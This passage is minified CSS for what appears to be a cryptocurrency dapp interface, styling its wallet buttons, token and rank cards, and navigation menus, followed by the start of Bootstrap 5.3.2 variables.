.ant-table-summary>tr>td{border:none!important}.ant-pagination-item,.ant-pagination-item-link{color:#fff!important}.stats-token-count{display:flex;align-items:baseline;margin-bottom:-12px;justify-content:right}.token-denom{margin-left:5px;font-size:.8rem;opacity:.35;font-weight:700;color:#fff}.dollar-denom{font-size:.82rem;opacity:.8;font-weight:700}.ant-btn-primary:disabled{cursor:not-allowed;border-color:grey;background-color:#a9a9a9;box-shadow:none;opacity:.28;color:#fff}table{background:transparent!important}.full-cta-button,.full-cta-button-row{width:100%!important}.highlight-card-mint{background-image:linear-gradient(135deg,#470066,rgba(61,89,227,.1) 33%,transparent 50%,rgba(0,138,224,.149) 80%,rgba(0,147,80,.62))!important}.highlight-card-mint,.highlight-card-tweet{border:1px solid hsla(0,0%,100%,.28)!important;background-color:#00000053}.highlight-card-tweet{background-image:linear-gradient(135deg,#1da0f28c,rgba(61,89,227,.1) 33%,transparent 50%,rgba(0,138,224,.149) 67%,#1da0f28c)!important}.highlight-card-8{background-image:linear-gradient(135deg,#48ff007d,rgba(61,89,227,.1) 33%,transparent 50%,rgba(0,138,224,.149) 80%,rgba(51,255,0,.46))!important}.highlight-card-28,.highlight-card-8{border:1px solid hsla(0,0%,100%,.28)!important;background-color:#00000053}.highlight-card-28{background-image:linear-gradient(135deg,#c000ff7d,rgba(61,89,227,.1) 33%,transparent 50%,rgba(0,138,224,.149) 80%,rgba(216,0,255,.46))!important}.highlight-card-90{background-image:linear-gradient(135deg,#007098,rgba(61,89,227,.1) 33%,transparent 50%,rgba(0,138,224,.149) 80%,rgba(4,102,153,.62))!important}.highlight-card-369,.highlight-card-90{border:1px solid hsla(0,0%,100%,.28)!important;background-color:#00000053}.highlight-card-369{background-image:linear-gradient(135deg,#9b8100,rgba(191,227,61,0) 33%,transparent 50%,rgb(224 207 0/5%) 80%,rgba(255,177,0,.45))!important}.highlight-card-888{background-image:linear-gradient(135deg,#fb4f007d,rgba(61,89,227,.1) 33%,transparent 50%,rgba(0,138,224,.149) 80%,rgba(255,17,0,.46))!important;border:1px solid hsla(0,0%,100%,.28)!important;background-color:#00000053}.highlight-extra-padding{padding-top:37px;padding-bottom:42px}.highlight-button{height:62px!important;border:1px solid hsla(0,0%,100%,.53)!important}.ant-pagination-item-ellipsis,.ant-pagination-item-link-icon{color:hsla(0,0%,100%,.28)!important}.titan-ranks{background-image:linear-gradient(90deg,#00c6d7,#00d975);background-size:100% 100%;-webkit-background-clip:text;background-clip:text;color:transparent}.cycle-countdown-timer{color:#fff}.ant-progress-inner{background-color:hsla(0,0%,100%,.17)!important}.ant-progress-line{-webkit-margin-end:0;margin-inline-end:0}.ant-progress-text{text-align:end!important}.mobile-sizing-canvas{width:500px!important;height:500px!important}@media (max-width:620px){.mobile-sizing-canvas{width:280px!important;height:280px!important}.mobile-sizing-banner{width:280px!important;height:auto!important}.screenshot-card-container{max-width:380px!important}.screenshot-card-stats-url-logo,.screenshot-card-url-logo{max-width:260px!important}.screenshot-miner-card-container{max-width:380px!important}.screenshot-miner-card-url-logo{max-width:120px!important}}.screenshot-card-container{width:620px!important}.screenshot-card-url-logo{width:320px!important}.screenshot-card-stats-url-logo{width:280px!important}.screenshot-miner-card-container{max-width:380px!important}.screenshot-miner-card-url-logo{max-width:220px!important}.position-card.screenshot-miner-card{padding:1rem!important}.screenshot-miner-card{background-image:linear-gradient(135deg,rgba(39,162,49,.71),#131314 22%,transparent 53%,#131314 78%,rgba(30,91,233,.71))!important}.screenshot-card,.screenshot-miner-card{border:1px solid hsla(0,0%,100%,.53)!important}.screenshot-card{background-image:linear-gradient(135deg,rgba(39,162,49,.35),#131314 22%,transparent 53%,#131314 78%,rgba(30,91,233,.35))!important}.mobile-sizing-banner{width:500px;height:auto!important}.header{background:transparent;margin:auto;max-width:1600px;padding-right:15px!important;padding-left:12px!important;padding-top:24px!important}.header .asset{height:1.5rem;width:1.5rem}.row{display:flex!important;flex-direction:row!important;flex-wrap:wrap!important}@media (max-width:65em){.header .recent-transaction-history-item{width:100%;position:relative;border-radius:.5rem;padding:.5rem 0}.header .recent-transaction-history-item .asset{height:1rem;width:1rem;top:-.25rem;position:relative}.header .recent-transaction-history-item__loading-row{height:2.5rem}.header .recent-transaction-history-item__loading-row .asset-icon{height:1rem;width:1rem}.header .recent-transaction-history-item__loading-row .placeholder-content--circle{background-color:var(--ui--foreground--1)}.header .recent-transaction-history-item__loading-row .placeholder-content__item{width:100%}.header .recent-transaction-history-item__loading-row .placeholder-content__item--top{width:50%}.header .recent-transaction-history-item__loading-row .placeholder-content__item--bottom{left:-50%;top:1rem;width:30%}.header .recent-transaction-history-item__loading-row .placeholder-content--short{width:50%}.header .recent-transaction-history-item__loading-row--header{height:auto}.header .recent-transaction-history-item__loading-row th{color:var(--text--2)}.header .recent-transaction-history-item__loading-row__asset-icon--left{position:absolute;left:0;max-width:1rem;white-space:nowrap;margin-left:2.5rem}.header .recent-transaction-history-item__loading-row__asset-icon--right{position:absolute;white-space:nowrap;left:3.25rem;margin-top:-.08rem}.header .recent-transaction-history-item__loading-row__asset-icon--right .asset-icon{opacity:1;border:.1rem solid var(--ui--background);box-sizing:content-box;width:1rem;height:1rem;z-index:999}.header .recent-transaction-history-item__loading-row th.transaction-history__row__asset-icon:after{content:"Assets"}.header .recent-transaction-history-item__loading-row__placeholder-wrapper{padding-left:3rem;padding-right:1rem}.header .recent-transaction-history-item__loading-row__placeholder-wrapper--left{min-width:6rem}.header .recent-transaction-history-item__loading-row .asset-icon{border-radius:50%;vertical-align:middle;overflow:hidden}.header .recent-transaction-history-item__dot-seperator{margin-left:.1rem;margin-right:.25rem}.header .recent-transaction-history-item__description{position:absolute;left:4rem;top:.25rem}.header .recent-transaction-history-item__description .L4{text-overflow:ellipsis;overflow:hidden;white-space:nowrap;margin-top:0}.header .recent-transaction-history-item__action--left-align{margin-left:-1.2rem}.header .recent-transaction-history-item__action svg{top:-.0625rem}.header .recent-transaction-history-item__action svg,.header .recent-transaction-history-item__action--bulk svg,.header .recent-transaction-history-item__action--left svg{position:relative;margin-left:-.3rem;border:.15rem solid var(--ui--background);background-color:var(--ui--background);border-radius:50%;height:1rem;width:1rem;box-sizing:content-box}.header .recent-transaction-history-item__action--bulk svg{margin-left:-.5rem}.header .recent-transaction-history-item__action--left svg{margin-left:-.25rem}.header .recent-transaction-history-item__external-link{position:absolute;right:0;top:.25rem}}.header__brand{display:inline-block;width:127px;height:27px;z-index:101}.header__content__center{flex-basis:50%}.header__buttons{gap:12px}.header__pill-dropdown.rewards-button{margin-right:-2.4rem}.header__pill-dropdown.rewards-button .button--rewards{background-color:var(--ui--foreground--2);padding-right:2.75rem}.header__mobile-overlay,.header__pill-dropdown.rewards-button--hide{display:none}@media (max-width:65em){.header{background:var(--gradient--background-disolve);position:-webkit-sticky;position:sticky;top:0;z-index:300}.header .logo--mark{position:relative;width:1.5rem;z-index:1001;transition:z-index .31s ease}.header .logo--mark--active{z-index:2000}.header__content{position:relative}.header__content__left{flex-basis:content}.header__content__right{flex-grow:1}.header__links--mobile{display:flex;flex-direction:column;text-align:unset}.header__links--mobile a{color:var(--text--1);line-height:1;-webkit-user-select:none;-moz-user-select:none;user-select:none}.header__links--mobile .heading--emphasized+.heading--emphasized{margin-top:1rem}.header__links--mobile .active{color:var(--text--supply)}.header__buttons{justify-content:flex-end;width:100%}.header__buttons .button--circle{-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;user-select:none;-webkit-tap-highlight-color:transparent;border:none;transition:z-index .31s ease;z-index:1001}.header__buttons .button--circle:focus,.header__buttons .button--circle:hover{outline:none}.header__buttons .button--circle:active,.header__buttons .button--circle:hover{filter:none}.header__buttons .button--circle--active{z-index:2000}.header__buttons .button>*{-webkit-user-select:none;-moz-user-select:none;user-select:none}.header__buttons .button--connect-wallet{display:none}.header__buttons .button--connect-wallet--mobile{background-color:transparent;border-color:transparent;transition:all .3s ease-in-out}.header__buttons .button--connect-wallet--mobile[class$=--active]{transform:translate(3.25rem)}.header__buttons .button--connect-wallet--mobile:focus,.header__buttons .button--connect-wallet--mobile:hover{border:none}.header__buttons .button--connect-wallet--mobile .hamburger,.header__buttons .button--connect-wallet--mobile .label{position:absolute}.header__buttons .button--circle+.button--circle{margin-left:.5rem}.header__pill-dropdown.market-selector{margin-right:auto;background-color:red!important}.header__wallet-menu{display:flex;flex-direction:column;height:100%;padding-bottom:3.75rem}.header__wallet-menu__connected-wallet{margin-top:9.5rem}.header__wallet-menu__connected-wallet .heading{position:relative}.header__wallet-menu__connected-wallet .heading:before{content:"";background-color:var(--icon--supply);border-radius:50%;height:.5rem;left:-1rem;position:absolute;top:50%;transform:translateY(-50%);width:.5rem}.header__wallet-menu__transactions{margin-top:1.25rem}.header__wallet-menu__transactions__row{align-items:center;display:flex;justify-content:space-between}.header__wallet-menu__transactions__row+.header__wallet-menu__transactions__row{margin-top:.5rem}.header__wallet-menu__transactions__row .external-link{height:1rem;width:1rem}.header__wallet-menu__trx-history{margin-top:1.25rem}.header__wallet-menu__trx-history__header-row{display:flex;justify-content:space-between;margin-bottom:.75rem}.header__wallet-menu__trx-history .wallet-trx-history-row__icons__icon-with-mask{border-color:var(--ui--background)}.header__wallet-menu__trx-history .wallet-trx-history-row__details{margin-left:1.5rem}.header__wallet-menu__trx-history .wallet-trx-history-row__external-link{opacity:1;margin-right:0}.header__wallet-menu__buttons{margin-top:auto;width:100%}.header__wallet-menu__buttons__wrapper{display:flex}.header__wallet-menu__buttons__label{padding-left:1rem}.header__wallet-menu__buttons .button{height:2.75rem}.header__wallet-menu__buttons .button+.button{margin-left:0;margin-top:.5rem}}.position-card__row>.ant-progress-line{padding-right:0!important}.cleanversion{border:1px solid hsla(0,0%,100%,.15)!important;background:hsla(270,4%,53%,.1)!important;align-items:center;border-radius:3.625rem;display:flex;font-size:.7rem;justify-content:center;min-width:6.28rem;padding-bottom:.2rem;padding-top:.2rem;transition:background-color .25s,height .25s;cursor:pointer;font-weight:700;text-decoration:none;display:inline-block;text-align:center}@media (max-width:65em) and (max-width:65em){.header__wallet-menu__buttons .button+.button{margin-top:0;margin-left:.5rem}}@media (max-width:65em){.header__wallet-menu__rewards{align-items:center;background-color:var(--ui--foreground--2);border-radius:4rem;display:flex;gap:.5rem;margin-top:.5rem;margin-bottom:2rem;padding:1rem}.header__wallet-menu__rewards .asset{height:1.75rem;width:1.75rem}.header__wallet-menu__rewards__info{display:flex;flex-direction:column}.header__wallet-menu__claim .detail-sheet__content{padding:2rem}.header__wallet-menu__claim__button{margin-top:.75rem}.header__mobile-overlay{background:var(--ui--background);display:flex;flex-direction:column;justify-content:center;padding:2.5rem;position:absolute;pointer-events:none;top:2rem;left:0;height:100vh;width:100vw;opacity:0;transition:all .3s ease-out;z-index:1000}.header__mobile-overlay--active{opacity:1;pointer-events:unset;top:0;z-index:1500}}.header-nav-button-highlight{background-color:var(--button--neutral);transition:.2s}.header-nav-button-wrapper{margin-left:5px!important}.header-logo{height:28px!important}.menu-background{width:1600px!important;position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--bgColor);height:80px;-webkit-clip-path:polygon(calc(50% - var(--bodyWidth)/2 - 2px) 2px,calc(50% - var(--bodyWidth)/2 + 1px) 0,calc(50% + var(--bodyWidth)/2 - 1px) 0,calc(50% + var(--bodyWidth)/2 + 2px) 2px,calc(50% + var(--bodyWidth)/2 + 23px) calc(50% - 2px),calc(50% + var(--bodyWidth)/2 + 23px) calc(50% + 2px),calc(50% + var(--bodyWidth)/2 + 2px) calc(100% - 2px),calc(50% + var(--bodyWidth)/2 - 1px) 100%,calc(50% - var(--bodyWidth)/2 + 1px) 100%,calc(50% - var(--bodyWidth)/2 - 2px) calc(100% - 2px),calc(50% - var(--bodyWidth)/2 - 23px) calc(50% + 2px),calc(50% - var(--bodyWidth)/2 - 23px) calc(50% - 2px));clip-path:polygon(calc(50% - var(--bodyWidth)/2 - 2px) 2px,calc(50% - var(--bodyWidth)/2 + 1px) 0,calc(50% + var(--bodyWidth)/2 - 1px) 0,calc(50% + var(--bodyWidth)/2 + 2px) 2px,calc(50% + var(--bodyWidth)/2 + 23px) calc(50% - 2px),calc(50% + var(--bodyWidth)/2 + 23px) calc(50% + 2px),calc(50% + var(--bodyWidth)/2 + 2px) calc(100% - 2px),calc(50% + var(--bodyWidth)/2 - 1px) 100%,calc(50% - var(--bodyWidth)/2 + 1px) 100%,calc(50% - var(--bodyWidth)/2 - 2px) calc(100% - 2px),calc(50% - var(--bodyWidth)/2 - 23px) calc(50% + 2px),calc(50% - var(--bodyWidth)/2 - 23px) calc(50% - 2px));transition:all .5s}.position-card__row__balance.max-buttons{display:flex;align-items:center;justify-content:center;flex-flow:row}.max-button{margin-left:5px}@media (max-width:768px){.ant-btn{font-size:14px!important}.mobile-hide{display:none!important}.header-logo{height:28px!important;margin-top:-8px!important}h1{font-size:24px!important}h5{font-size:16px!important}h4{font-size:20px!important}.ant-table-column-title,.ant-tabs-tab-btn{font-size:14px!important}.ant-tabs-tab{padding:6px!important}}@media (max-width:65em){.position-card{padding:2rem .75rem;margin-top:8px!important}.position-card .position-card__actions{display:none}.position-card__summary{box-shadow:none;margin-top:.5rem}.position-card__header-row .label{opacity:0;transition:opacity .3s ease}.position-card__header-row .label--active{opacity:1}.position-card__header-row__expander{align-items:center;display:flex}.position-card__header-row .chevron{height:.825rem;transition:transform .3s ease;width:.825rem;transform:rotate(180deg)}.position-card__header-row .chevron--active{transform:rotate(0)}.position-card__actions{display:flex;flex-direction:column}.position-card__actions>*{padding-left:0;padding-right:0}.position-card__actions .action-queue-item{background:transparent;padding-left:0;padding-right:0}.position-card__actions .action-queue-item .action-queue-item__balance{transform:translate(-2rem)}.position-card__actions .action-queue-item .action-queue-item__remove-button{opacity:1;right:0}.position-card__actions .action-queue-item .action-queue-item__remove-button .svg{height:1rem;width:1rem}.position-card__actions .action-queue-item .action-queue-item__remove-button .svg .svg__path{fill:var(--icon--2)}.position-card__actions__holder{opacity:0;max-height:0;overflow-y:hidden;transition:all .3s ease}.position-card__actions__holder--active{opacity:1;max-height:100rem}.position-card__button-row{display:flex}.position-card__button-row .button{flex-basis:50%;flex-grow:1;-moz-user-select:none;user-select:none;-webkit-user-select:none}.position-card__button-row .button+.button{margin-left:.5rem}}.ant-menu-light{color:#fff!important}.ant-menu-item:after{transition:none!important}.ant-menu-horizontal{line-height:0px!important}.ant-menu-item,.ant-menu-item-submenu,.ant-menu-overflow-item{padding-inline:0!important;padding-left:0!important;padding-right:0!important;padding-top:0!important}.ant-menu-submenu{background-color:transparent!important}.ant-menu-submenu,.ant-menu-submenu-title{color:#fff!important}.ant-menu-submenu-title .anticon+span{-webkit-margin-start:0!important;margin-inline-start:0!important}.ant-menu-submenu .ant-menu-submenu-horizontal{padding-top:5px;padding-bottom:5px}.ant-menu-item-active,.ant-menu-overflow-item-active,.ant-menu-submenu-active{color:#fff!important;opacity:.8;border:transparent!important}.ant-menu-item-active{background:none!important}.ant-menu-submenu-active:after{border:transparent!important}.ant-menu-item{border-radius:30px!important}.ant-menu-overflow-item-rest{background:transparent!important}.ant-menu-item-selected,.ant-menu-overflow-item-selected,.ant-menu-submenu-selected{color:#fff!important;border-radius:30px!important;background:transparent!important;font-weight:700!important;transition:none!important}.ant-menu-submenu-popup{color:red!important}.ant-menu-horizontal .ant-menu-submenu{display:inline-block;vertical-align:middle!important;padding-inline:5px;text-align:left!important}.ant-menu-sub{padding-top:2px;padding-left:8px!important;padding-right:8px!important;padding-bottom:2px;border:1px solid hsla(0,0%,100%,.17)!important}.ant-menu-sub>.ant-menu-item-active{color:#0062ff!important}.ant-menu-item:not(.ant-menu-item-selected):hover{background-color:none!important;font-weight:700!important}.ant-menu-sub>.ant-menu-item-selected,.ant-menu-sub>li>span.ant-menu-title-content>a.ant-menu-item-selected{color:#0062ff!important}.ant-menu-submenu-open:after,.ant-menu-submenu:hover:after{border:transparent!important}.ant-menu,.ant-menu .ant-menu-item,.ant-menu-horizontal .ant-menu-item{transition:none!important}.ant-btn-primary{box-shadow:none!important}.ant-menu .ant-menu-submenu-title{transition:none!important;display:flex;flex-flow:row-reverse}.ant-menu .ant-menu-submenu{transition:none!important}.underline{text-decoration:underline!important}a{transition:none!important;text-decoration:none!important}.menu-selected{border-radius:33px;background-color:hsla(0,0%,100%,.18)}.menu-title{font-size:16px!important;padding:.28rem .53rem}.ant-menu-item:after{border:#fff!important}.ant-menu-item-active:after{border-color:#fff!important}.ant-menu-item-selected:after,.ant-menu-overflow-item-selected:after{border:#fff!important;border-bottom:1px #fff!important}.ant-menu-item-active:after,.ant-menu-overflow-item-active:after{transition:none!important;border-color:transparent!important;border-bottom-width:1px!important}.ant-drawer-wrapper-body{background:#000!important}.ant-drawer-close{color:#fff!important;font-size:18px}.anticon-menu{font-size:24px;border-radius:8px;background:#00000078;padding:12px}@media (min-width:768px){.desktop-hide{display:none!important}}@media (max-width:768px){.mobile-hide{display:none}}@media (max-width:1200px){.header-menu{display:none}.h4,.h5,h4,h5{font-size:1rem}.position-card__row{padding:.1rem .35rem}}@media (min-width:1200px){.desktop-hide,.header-menu-icon{display:none}}.header-nav-button-wrapper a{padding:.05rem!important}.ant-modal-title{font-weight:700;color:#25292e;font-size:18px!important}.ant-modal-body,.ant-modal-title{font-family:SFRounded,ui-rounded,SF Pro Rounded,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica,Arial,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol}.ant-tag{font-weight:700}.ant-menu-item:active{background-color:transparent!important;color:#fff!important;opacity:.8}.social-icons{color:#fff;opacity:.8}.social-icon:hover{color:#0d6efd;opacity:1;cursor:pointer}.ant-modal-content{padding:24px!important;border-radius:30px!important}.ant-modal-footer{text-align:center!important}.ant-modal-close{background:rgb(0 0 0/8%);border-radius:33px}.network-switch-button{color:#fff;background:#0e76fd!important;border-radius:12px!important;font-weight:700;font-family:SFRounded,ui-rounded,SF Pro Rounded,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica,Arial,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol!important}.ant-menu-submenu-title{color:#fff}.ant-menu-submenu-selected:after{border-bottom:none!important;border-color:transparent!important}.ant-menu-overflow-item-rest{padding-top:8px!important}.ant-table-placeholder,.ant-table-wrapper .ant-table-tbody>tr.ant-table-placeholder{background:transparent!important}.ant-empty-description{color:#fff!important}.ant-menu-horizontal{border:none!important;display:flex;justify-content:center;align-items:center}.ant-table-cell{background:transparent}.table-conversion-cost{color:#fb0!important}.table-titan-amount{color:#a15df7!important}.ant-menu-submenu{background:#111}.ant-btn:disabled.purple-color,.purple-color{background-color:#8500ff!important}.hyper-progress-bar-color{background-image:linear-gradient(90deg,#5410e9 0,#d06869)!important}a{text-decoration:none}.header-container{margin:0 auto;max-width:74em;padding:0 1.25rem;position:relative;font-family:var(--font-mono)}.label,.label--secondary,label{font-weight:500}.label,.label--secondary{font-size:1rem}.label--secondary,label{font-size:.7rem;line-height:1rem}.label--secondary{font-weight:400}.asset{background-position:50%;background-repeat:no-repeat;background-size:contain;border-radius:50%;display:inline-block;flex-shrink:0}.asset--ETHEREUM{background-image:url("")}.asset--USDC{background-image:url("")}.button{align-items:center;border-radius:3.625rem;cursor:pointer;display:flex;font-size:.7rem;justify-content:center;line-height:1rem;min-width:6.45rem;padding-bottom:.84375rem;padding-top:.84375rem;transition:background-color .25s,height .25s}.button--connect-wallet{box-shadow:0 2px 4px rgba(15,23,31,.02),0 4px 8px rgba(15,23,31,.02)}.button--rewards{box-shadow:0 1px 2px rgba(15,23,31,.02),0 1px 4px rgba(15,23,31,.02)}.button--connect-wallet{background-color:#1d2833;border-image:none 100% 1 0 stretch;border-style:solid;border-width:.5px;color:undefined;font-weight:400;height:2.75rem;padding-left:1.25rem;padding-right:1.25rem;width:auto}.button--rewards{padding-right:1.25rem}.button--market-selector,.button--rewards{background-color:#1d2833;border:.5px solid rgba(249,250,251,.15);border-image:none 100% 1 0 stretch;color:undefined;font-weight:400;height:2.75rem;width:auto}.button--connect-wallet--disconnected{border-color:#00c289}.dropdown{position:relative;-webkit-user-select:none;-moz-user-select:none;user-select:none}.header{background-color:transparent;padding:1rem 0}.header__content{align-items:center;display:flex}.header__content__right{flex-basis:25%}.header__content__left{align-items:center;display:flex;flex-basis:75%;flex-direction:row;justify-content:start}.header__content__right{display:flex;justify-content:flex-end}.header__links{text-align:center}.header__links__icon{margin-bottom:.0625rem;margin-right:.375rem;width:.75rem}.header__buttons{align-items:center;display:flex}.header__pill-dropdown{white-space:nowrap}.header-nav-button-highlight{background-color:#2b3947;border-radius:2.25rem;height:1.6875rem;position:absolute;transition:all .2s}.header-nav-button-wrapper{display:flex;flex-direction:row;margin-left:.6875rem;position:relative}.icon-pair{align-items:center;display:flex;flex-wrap:nowrap}.market-selector{position:relative}.market-selector__selected-market{align-items:center;border-radius:10rem;display:flex;padding:.375rem 1rem;transition:all .25s}.market-selector__selected-market__info{display:flex;flex-direction:column}.rewards{justify-content:flex-start;padding-left:1rem}.rewards__icon{margin-right:.5rem}a:not([class]){-webkit-text-decoration-skip:ink;text-decoration-skip-ink:auto}.header__links a{color:#fff;font-size:16px}.header-nav-button-wrapper a{align-items:end;display:flex;flex-direction:row;padding:.35rem .28rem}.text-color--1{color:#fff}.text-color--2{color:#7a8a99}label+label{margin-top:0}.button .label{cursor:pointer;pointer-events:inherit}.button:disabled{background-color:#10171f;border:.5px solid #00c289;border-image:none 100% 1 0 stretch;color:#516070;cursor:auto}.header .asset{height:1.8rem;width:1.8rem}.header__pill-dropdown.market-selector{margin-right:.5rem}.header__pill-dropdown.rewards-button--hide{display:none}.header-nav-button-wrapper .label{line-height:1}.icon-pair__item:first-child{margin-right:-.35rem}.logo .svg__path{fill:#fff}.button:not(:disabled):hover{filter:brightness(90%)}.button:not(:disabled):active{filter:brightness(85%)}@media (prefers-reduced-motion:reduce){*{animation-duration:.01ms!important;animation-iteration-count:1!important;scroll-behavior:auto!important}*,:before{transition-duration:.01ms!important}}html{font-size:16px}.button,a{cursor:pointer;font-weight:700;text-decoration:none}.button{border-style:solid;border-width:1px;display:inline-block;text-align:center}.brand,.mark{background-color:transparent;background-image:url("");background-repeat:no-repeat;background-size:contain;display:inline-block;height:27px;width:121px}.mark{background-image:url("");background-size:100%;height:37px;width:29px}.text-right{text-align:right}.mobile-only{display:none}@media (max-width:40em){.mobile-hide{display:none}}.top{justify-content:space-between;padding:31px 0}.links,.top{display:flex}.links{align-items:flex-start;flex-direction:column;justify-content:flex-start}.dapp{border-color:#00d395;border-radius:6.25rem;color:#00d395;font-size:14px;height:3rem;letter-spacing:0;padding:1rem 1.6rem;text-transform:none;transition:background-color .2s ease-in,color .2s ease-in;width:5.8rem}@media (max-width:40em){.top{margin-bottom:0;padding:25px 0}.links-holder{margin-left:.3325rem}.links{margin-top:45px}}a:active,a:focus{outline:0}a:active{color:#00d395;text-decoration:none}.links p{color:#fff;font-size:16x;font-weight:700}.links a,.links p{margin-bottom:1.2em}.links a{color:#657786;font-size:15px;font-weight:500;letter-spacing:0;text-transform:none}@media (max-width:40em){.links a{margin-bottom:2em}}.button:hover{outline:0}@media (max-width:40em){.mobile-only.logo{display:block}}.dapp:hover{background-color:#00d395;border-color:#00d395;color:#fff}.links a:hover{color:#00d395;text-decoration:none}@media (max-width:40em){.button{padding-bottom:1.2rem!important;padding-top:1.2rem!important}}.button:disabled{background-attachment:scroll!important;background-clip:initial!important;background-color:#ccd6dd!important;background-image:none!important;background-origin:initial!important;background-position:initial initial!important;background-repeat:repeat!important;background-size:initial!important;border-color:#ccd6dd!important;color:#fff!important}.main{display:flex;flex-direction:column;justify-content:space-between;align-items:center;padding:6rem;min-height:100vh}.description{display:inherit;justify-content:inherit;align-items:inherit;font-size:.85rem;max-width:var(--max-width);width:100%;z-index:2;font-family:var(--font-mono)}.description a{display:flex;justify-content:center;align-items:center;gap:.5rem}.description p{position:relative;margin:0;padding:1rem;background-color:rgba(var(--callout-rgb),.5);border:1px solid rgba(var(--callout-border-rgb),.3);border-radius:var(--border-radius)}.code{font-weight:700;font-family:var(--font-mono)}.grid{display:grid;grid-template-columns:repeat(4,minmax(25%,auto));width:var(--max-width);max-width:100%}.card{padding:1rem 1.2rem;border-radius:var(--border-radius);background:rgba(var(--card-rgb),0);border:1px solid rgba(var(--card-border-rgb),0);transition:background .2s,border .2s}.card span{display:inline-block;transition:transform .2s}.card h2{font-weight:600;margin-bottom:.7rem}.card p{margin:0;opacity:.6;font-size:.9rem;line-height:1.5;max-width:30ch}.center{display:flex;justify-content:center;align-items:center;position:relative;padding:4rem 0}.center:before{background:var(--secondary-glow);border-radius:50%;width:480px;height:360px;margin-left:-400px}.center:after{background:var(--primary-glow);width:240px;height:180px;z-index:-1}.center:after,.center:before{content:"";left:50%;position:absolute;filter:blur(45px);transform:translateZ(0)}.logo,.thirteen{position:relative}.thirteen{display:flex;justify-content:center;align-items:center;width:75px;height:75px;padding:25px 10px;margin-left:16px;transform:translateZ(0);border-radius:var(--border-radius);overflow:hidden;box-shadow:0 2px 8px -1px #0000001a}.thirteen:after,.thirteen:before{content:"";position:absolute;z-index:-1}.thirteen:before{animation:rotate 6s linear infinite;width:200%;height:200%;background:var(--tile-border)}.thirteen:after{inset:0;padding:1px;border-radius:var(--border-radius);background:linear-gradient(to bottom right,rgba(var(--tile-start-rgb),1),rgba(var(--tile-end-rgb),1));background-clip:content-box}@media (hover:hover) and (pointer:fine){.card:hover{background:rgba(var(--card-rgb),.1);border:1px solid rgba(var(--card-border-rgb),.15)}.card:hover span{transform:translateX(4px)}}@media (prefers-reduced-motion){.thirteen:before{animation:none}.card:hover span{transform:none}}@media (max-width:700px){.content{padding:4rem}.grid{grid-template-columns:1fr;margin-bottom:120px;max-width:320px;text-align:center}.card{padding:1rem 2.5rem}.card h2{margin-bottom:.5rem}.center{padding:8rem 0 6rem}.center:before{transform:none;height:300px}.description{font-size:.8rem}.description a{padding:1rem}.description div,.description p{display:flex;justify-content:center;position:fixed;width:100%}.description p{align-items:center;inset:0 0 auto;padding:2rem 1rem 1.4rem;border-radius:0;border:none;border-bottom:1px solid rgba(var(--callout-border-rgb),.25);background:linear-gradient(to bottom,rgba(var(--background-start-rgb),1),rgba(var(--callout-rgb),.5));background-clip:padding-box;-webkit-backdrop-filter:blur(24px);backdrop-filter:blur(24px)}.description div{align-items:flex-end;pointer-events:none;inset:auto 0 0;padding:2rem;height:200px;background:linear-gradient(to bottom,transparent 0,rgb(var(--background-end-rgb)) 40%);z-index:1}}@media (min-width:701px) and (max-width:1120px){.grid{grid-template-columns:repeat(2,50%)}}@media (prefers-color-scheme:dark){.vercelLogo{filter:invert(1)}.logo,.thirteen img{filter:invert(1) drop-shadow(0 0 .3rem #ffffff70)}}@keyframes rotate{0%{transform:rotate(1turn)}to{transform:rotate(0deg)}}/*!
 * Bootstrap  v5.3.2 (https://getbootstrap.com/)
 * Copyright 2011-2023 The Bootstrap Authors
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)/*!
 */:root{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-black:#000;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-gray-100:#f8f9fa;--bs-gray-200:#e9ecef;--bs-gray-300:#dee2e6;--bs-gray-400:#ced4da;--bs-gray-500:#adb5bd;--bs-gray-600:#6c757d;--bs-gray-700:#495057;--bs-gray-800:#343a40;--bs-gray-900:#212529;--bs-primary:#0d6efd;--bs-secondary:#6c757d;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#ffc107;--bs-danger:#dc3545;--bs-light:#f8f9fa;--bs-dark:#212529;--bs-primary-rgb:13,110,253;--bs-secondary-rgb:108,117,125;--bs-success-rgb:25,135,84;--bs-info-rgb:13,202,240;--bs-warning-rgb:255,193,7;--bs-danger-rgb:220,53,69;--bs-light-rgb:248,249,250;--bs-dark-rgb:33,37,41;--bs-primary-text-emphasis:#052c65;--bs-secondary-text-emphasis:#2b2f32;--bs-success-text-emphasis:#0a3622;--bs-info-text-emphasis:#055160;--bs-warning-text-emphasis:#664d03;--bs-danger-text-emphasis:#58151c;--bs-light-text-emphasis:#495057;--bs-dark-text-emphasis:#495057;--bs-primary-bg-subtle:#cfe2ff;--bs-secondary-bg-subtle:#e2e3e5;--bs-success-bg-subtle:#d1e7dd;--bs-info-bg-subtle:#cff4fc;--bs-warning-bg-subtle:#fff3cd;--bs-danger-bg-subtle:#f8d7da;--bs-light-bg-subtle:#fcfcfd;--bs-dark-bg-subtle:#ced4da;--bs-primary-border-subtle:#9ec5fe;--bs-secondary-border-subtle:#c4c8cb;--bs-success-border-subtle:#a3cfbb;--bs-info-border-subtle:#9eeaf9;--bs-warning-border-subtle:#ffe69c;--bs-danger-border-subtle:#f1aeb5;--bs-light-border-subtle:#e9ecef;--bs-dark-border-subtle:#adb5bd;--bs-white-rgb:255,255,255;--bs-black-rgb:0,0,0;--bs-font-sans-serif:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue","Noto Sans","Liberation Sans",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier 